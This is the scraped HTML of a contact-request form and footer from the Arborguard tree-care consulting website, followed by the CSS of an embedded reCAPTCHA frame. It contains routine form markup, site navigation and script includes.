	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field ziporpostalcode shortanswer mandatory alternating ">
	
	                                        <label for="76d04a44-ea57-40d3-bdcb-b6fb961c408c" class="umbraco-forms-label">
Zip Code            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="76d04a44-ea57-40d3-bdcb-b6fb961c408c" id="76d04a44-ea57-40d3-bdcb-b6fb961c408c" data-umb="76d04a44-ea57-40d3-bdcb-b6fb961c408c" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Zip Code field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="76d04a44-ea57-40d3-bdcb-b6fb961c408c" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="e982bbbc-1596-4686-997f-5595e78eb2d4">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field howdidyouhearofus dropdown mandatory ">
	
	                                        <label for="4bbc0d62-89c3-4bb2-8a2b-aa17b8b6afe8" class="umbraco-forms-label">
How did you hear of us?            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="4bbc0d62-89c3-4bb2-8a2b-aa17b8b6afe8"
        id="4bbc0d62-89c3-4bb2-8a2b-aa17b8b6afe8"
        data-umb="4bbc0d62-89c3-4bb2-8a2b-aa17b8b6afe8"
         data-val="true" data-val-required="How did you hear of us? field is required" aria-required="true" >
        <option value=""></option>
         <option value="Angie&#x27;s List" >Angie&#x27;s List</option>
         <option value="Facebook" >Facebook</option>
         <option value="Friend" >Friend</option>
         <option value="Mailer" >Mailer</option>
         <option value="Print Ad/Billboard" >Print Ad/Billboard</option>
         <option value="Radio/TV" >Radio/TV</option>
         <option value="Saw Your Trucks" >Saw Your Trucks</option>
         <option value="Twitter" >Twitter</option>
         <option value="Web Search" >Web Search</option>
         <option value="YouTube" >YouTube</option>
         <option value="Other" >Other</option>
</select>


<span class="field-validation-valid" data-valmsg-for="4bbc0d62-89c3-4bb2-8a2b-aa17b8b6afe8" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="1010a397-b000-4230-ba7d-400b70069407">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field pleasedescribewhatyouareinneedof longanswer mandatory alternating ">
	
	                                        <label for="7329a489-5d6b-47a3-8818-c42d7c507b66" class="umbraco-forms-label">
Please describe what you are in need of            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<textarea class=""
          name="7329a489-5d6b-47a3-8818-c42d7c507b66"
          id="7329a489-5d6b-47a3-8818-c42d7c507b66"
          data-umb="7329a489-5d6b-47a3-8818-c42d7c507b66"
          rows="2"
          cols="20"
           data-val="true"  data-val-required="Please describe what you are in need of field is required" aria-required="true" ></textarea>



<span class="field-validation-valid" data-valmsg-for="7329a489-5d6b-47a3-8818-c42d7c507b66" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field iagreetothelinktermsofuselinklinkprivacypolicylink checkbox mandatory ">
	
<div class="checkbox-style">	                                        <label for="2c24a32e-7036-41bc-a341-b499c7bebd2d" class="umbraco-forms-label">
I agree to the <a href="https://www.arborguard.com/terms-of-use/">Terms of Use</a> & <a href="https://www.arborguard.com/privacy-policy/">Privacy Policy</a>            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="2c24a32e-7036-41bc-a341-b499c7bebd2d" id="2c24a32e-7036-41bc-a341-b499c7bebd2d" value="true"  data-umb="2c24a32e-7036-41bc-a341-b499c7bebd2d"
         data-val="true" data-val-requiredcb="I agree to the &lt;a href=&quot;https://www.arborguard.com/terms-of-use/&quot;&gt;Terms of Use&lt;/a&gt; &amp; &lt;a href=&quot;https://www.arborguard.com/privacy-policy/&quot;&gt;Privacy Policy&lt;/a&gt; field is required" aria-required="true"	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="2c24a32e-7036-41bc-a341-b499c7bebd2d" value="false" />


<span class="field-validation-valid" data-valmsg-for="2c24a32e-7036-41bc-a341-b499c7bebd2d" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field recaptcha recaptcha2 mandatory alternating ">
	
	                                        <label for="0ce9665f-87ff-4d4b-9b3a-6bcc427370f6" class="umbraco-forms-label">
reCaptcha            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

        <script async defer type="application/javascript" src="https://www.google.com/recaptcha/api.js"></script>
        <div class="g-recaptcha" data-sitekey="6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL" data-theme="light" data-size="normal"></div>


<span class="field-validation-valid" data-valmsg-for="0ce9665f-87ff-4d4b-9b3a-6bcc427370f6" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officeid officeidfield ">
	
	                                        <label for="cf6253f1-f9a4-4f3e-bbee-fc279669778c" class="umbraco-forms-label umbraco-forms-hidden">
Office Id	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="cf6253f1-f9a4-4f3e-bbee-fc279669778c" id="cf6253f1-f9a4-4f3e-bbee-fc279669778c" data-umb="cf6253f1-f9a4-4f3e-bbee-fc279669778c" class="hidden" value=""
    office-container-id=""
    data-accepted-office-ids=""
    data-accepted-office-ids-validation-message=""
    data-office-id-validation-message=""
    />



<span class="field-validation-valid" data-valmsg-for="cf6253f1-f9a4-4f3e-bbee-fc279669778c" data-valmsg-replace="true" role="alert"></span>
        </div>
            <div class="contactPageNodeId" data-node-id="1651"></div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officenodeid hidden alternating ">
	                                        <input type="hidden" name="17dafcaf-3780-4363-be28-1a01f03fccf3" id="17dafcaf-3780-4363-be28-1a01f03fccf3" data-umb="17dafcaf-3780-4363-be28-1a01f03fccf3" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field officename hidden ">
	                                        <input type="hidden" name="dd126bbd-341c-4bcc-9e54-9396d4deaf42" id="dd126bbd-341c-4bcc-9e54-9396d4deaf42" data-umb="dd126bbd-341c-4bcc-9e54-9396d4deaf42" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field marketingsubchannel hidden alternating ">
	                                        <input type="hidden" name="33fce912-c8d3-438c-9911-5f4a64077008" id="33fce912-c8d3-438c-9911-5f4a64077008" data-umb="33fce912-c8d3-438c-9911-5f4a64077008" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_medium hidden ">
	                                        <input type="hidden" name="4c608acf-a500-4853-9669-d50dbb8a1234" id="4c608acf-a500-4853-9669-d50dbb8a1234" data-umb="4c608acf-a500-4853-9669-d50dbb8a1234" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_campaign hidden alternating ">
	                                        <input type="hidden" name="e6b1f618-ee31-40ba-febf-e1796c515cb6" id="e6b1f618-ee31-40ba-febf-e1796c515cb6" data-umb="e6b1f618-ee31-40ba-febf-e1796c515cb6" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_content hidden ">
	                                        <input type="hidden" name="4a77831a-c681-47b9-c25b-0c3b70a225a6" id="4a77831a-c681-47b9-c25b-0c3b70a225a6" data-umb="4a77831a-c681-47b9-c25b-0c3b70a225a6" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field luminousfield alternating ">
	
	                                        <label for="72520e6e-60b9-4420-961a-b7e64073da2b" class="umbraco-forms-label umbraco-forms-hidden">
Luminous Field	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="72520e6e-60b9-4420-961a-b7e64073da2b" id="72520e6e-60b9-4420-961a-b7e64073da2b" data-umb="72520e6e-60b9-4420-961a-b7e64073da2b" class="hidden" value=""/>


<span class="field-validation-valid" data-valmsg-for="72520e6e-60b9-4420-961a-b7e64073da2b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field pageurl hidden ">
	                                        <input type="hidden" name="4cdcd8f5-cd5d-4af0-b199-a4bc08becb55" id="4cdcd8f5-cd5d-4af0-b199-a4bc08becb55" data-umb="4cdcd8f5-cd5d-4af0-b199-a4bc08becb55" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field spamfilter alternating ">
	
	                                        <label for="78b71d57-00d6-4e89-b6a5-a660d2a71406" class="umbraco-forms-label umbraco-forms-hidden">
Spam Filter	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input id="78b71d57-00d6-4e89-b6a5-a660d2a71406" name="78b71d57-00d6-4e89-b6a5-a660d2a71406" class="sf-field" style="" type="hidden" id="id="78b71d57-00d6-4e89-b6a5-a660d2a71406"" name="name="78b71d57-00d6-4e89-b6a5-a660d2a71406"" />
<div class="sf-field hp-sf-time" style=""><input type="hidden" value="639046977010985271" name="sf-time" id="sf-time" /></div>




<span class="field-validation-valid" data-valmsg-for="78b71d57-00d6-4e89-b6a5-a660d2a71406" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>

    <div class="umbraco-forms-hidden" aria-hidden="true">
            <input type="text" name="855be3a52d4e40f3951be82399ea4e4c" />
    </div>

    <div class="umbraco-forms-navigation row-fluid">

        <div class="col-md-12">
                <input type="submit"
                       class="btn primary"
                       value="Send Request"
                       name="__next"
                       data-form-navigate="next"
                       data-umb="submit-forms-form" />
        </div>
    </div>


</div>



<input name="__RequestVerificationToken" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHK6HSlcPBGr0R01WZLo82e1IOiuT-gvXu6LbTgi67wEBX62LeJwrQVQuaf59pO4TdACwWWA7VRDFhe3W0wAdR7mdGPDrchlMYIJbxsevQ4HtUXZbKcLL9iEaYK7R7J7qxg" /><input name="ufprt" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHI_mhjiGI89iDHaQqktO03_niXlzWsZgTTQmbHrEMziGfUBjsA9xjxBB09yRZjVLbwiJ1lWZ4cf4D7ZqHVfjwTHyEht6PEq9mInHMBnEUQl0JMZ2wdxb_laYY4CX4_7EQU" /></form>    </div>




<div class="umbraco-forms-form-config umbraco-forms-hidden"
     data-id="855be3a52d4e40f3951be82399ea4e4c"
     data-serialized-page-button-conditions="{}"
     data-serialized-fieldset-conditions="{}"
     data-serialized-field-conditions="{}"
     data-serialized-fields-not-displayed="{}"
     data-trigger-conditions-check-on="change"
     data-form-element-html-id-prefix=""
     data-disable-validation-dependency-check="false"></div>

<link href="/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1" rel="stylesheet" />
                </div>
            </div>
        </div>
    </div>
</div></div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "description": "Consulting Arborist",
  "name": "Arborguard Tree Specialists",
  "image": "https://www.arborguard.com/media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=1200&height=630&v=1d8a1bc77754f90&format=webp&quality=80",
  "url": "https://www.arborguard.com/tree-conservation-sustainable-management/consulting-arborist/",
  "telephone": "[phone]",
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company",
    "http://www.pinterest.com/daveytree/",
    "https://en.wikipedia.org/wiki/Davey_Tree_Expert_Company",
    "https://www.arborguard.com/"
  ] 
}
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/tree-services/" target="">Tree Services</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/tree-pruning/" target="">Tree Trimming & Pruning</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/tree-removal/" target="">Tree Removal</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/annual-tree-care-plans/" target="">Annual Tree Care Plans</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/integrated-pest-disease-management/" target="">Integrated Pest & Disease Management</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/arborgrow-soil-therapy/" target="">ArborGrow Soil Therapy</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/root-collar-disorders/" target="">Root Collar Disorders</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/storm-preparation-response/" target="">Storm Preparation & Response</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/tree-planting/" target="">Tree Planting</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-services/treekeeper/" target="">TreeKeeper</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/clients-served/" target="">Clients Served</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/clients-served/residential-properties/" target="">Residential Properties</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/clients-served/class-a-commercial-properties/" target="">Class A Commercial</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/clients-served/cities-parks-greenspaces/" target="">Cities, Parks, Greenspaces</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/clients-served/universities-schools-campuses/" target="">Universities, Schools, Campuses</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/clients-served/condos-townhomes-hoa/" target="">Condos, Townhomes, HOA</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/clients-served/golf-courses/" target="">Golf Courses</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/tree-conservation-sustainable-management/" target="">Tree Conservation & <br>Sustainable Management</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/tree-conservation-sustainable-management/tree-inventory-assessments/" target="">Tree Inventory & Assessments</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-conservation-sustainable-management/tree-ordinances-permits/" target="">Tree Ordinances & Permits</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/tree-conservation-sustainable-management/consulting-arborist/" target="">Consulting Arborist</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/success-stories/" target="">Success Stories</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/safety-culture/" target="">Safety Culture</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/tcia-accreditation/" target="">TCIA Accreditation</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/sustainability-initiatives/" target="">Sustainability Initiatives</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/newsroom/" target="_blank">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com" target="_blank">Careers</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Arborguard Logo White"><img class="lazyload" width="300" height="205" data-sizes="auto" data-srcset="/media/kssiugz3/03-2019-arborguard-logo-white.svg?anchor=center&mode=pad&width=150&height=103&quality=80 150w, /media/kssiugz3/03-2019-arborguard-logo-white.svg?anchor=center&mode=pad&width=300&quality=80 300w " data-src="/media/kssiugz3/03-2019-arborguard-logo-white.svg?anchor=center&mode=pad&width=300&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='300' height='205' viewBox='0 0 60 41'%3E%3C/svg%3E" alt="Arborguard Logo White" /></a></div>
                        <div class="footerAddress"><p><strong>Atlanta Office<br /></strong>111 N Clarendon Ave <br />Avondale Estates, GA 30002</p>
<p><strong>Charlotte Office<br /></strong>217 Brookside Ln <br />Charlotte, NC 28262<strong><br /></strong></p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/Arborguard" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://www.instagram.com/arborguard/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="https://www.youtube.com/channel/UCI9BYyFOFvCftD8m08PA1uw" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/customer-service/">Customer Service</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=jquery.validate.min.js%7cjquery.validate.unobtrusive.min.js%7cumbracoforms.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br />You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Arborguard Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/tree-services/tree-pruning/">Tree Pruning</a></li>
                        <li><a href="/tree-services/tree-removal/">Tree Removal</a></li>
                        <li><a href="/tree-conservation-sustainable-management/">Tree Conservation &amp; Sustainable Management</a></li>
                        <li><a href="/about/">Learn More About Arborguard</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script type="text/javascript" src="https://marathonconsulting.atlassian.net/s/d41d8cd98f00b204e9800998ecf8427e-T/-9zew5j/b/7/c95134bc67d3a521bb3f4331beb9b804/_/download/batch/com.atlassian.jira.collector.plugin.jira-issue-collector-plugin:issuecollector/com.atlassian.jira.collector.plugin.jira-issue-collector-plugin:issuecollector.js?locale=en-US&collectorId=0b6a07ad"></script>
<style>
.atlwdg-trigger.atlwdg-TOP {
    left: 45%;
    top: auto !important;
    bottom: 0;
    z-index: 99;
border: 2px solid white;
border-radius: 5px;
}
</style><script async="async" src="https://static.srcspot.com/libs/atlanta.js" type="application/javascript"></script>
        

            <script>var google_map_loaded = false;</script>

<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 12599
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL&co=aHR0cHM6Ly93d3cuYXJib3JndWFyZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=h4rim4dpwou7
body_size: 49314
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
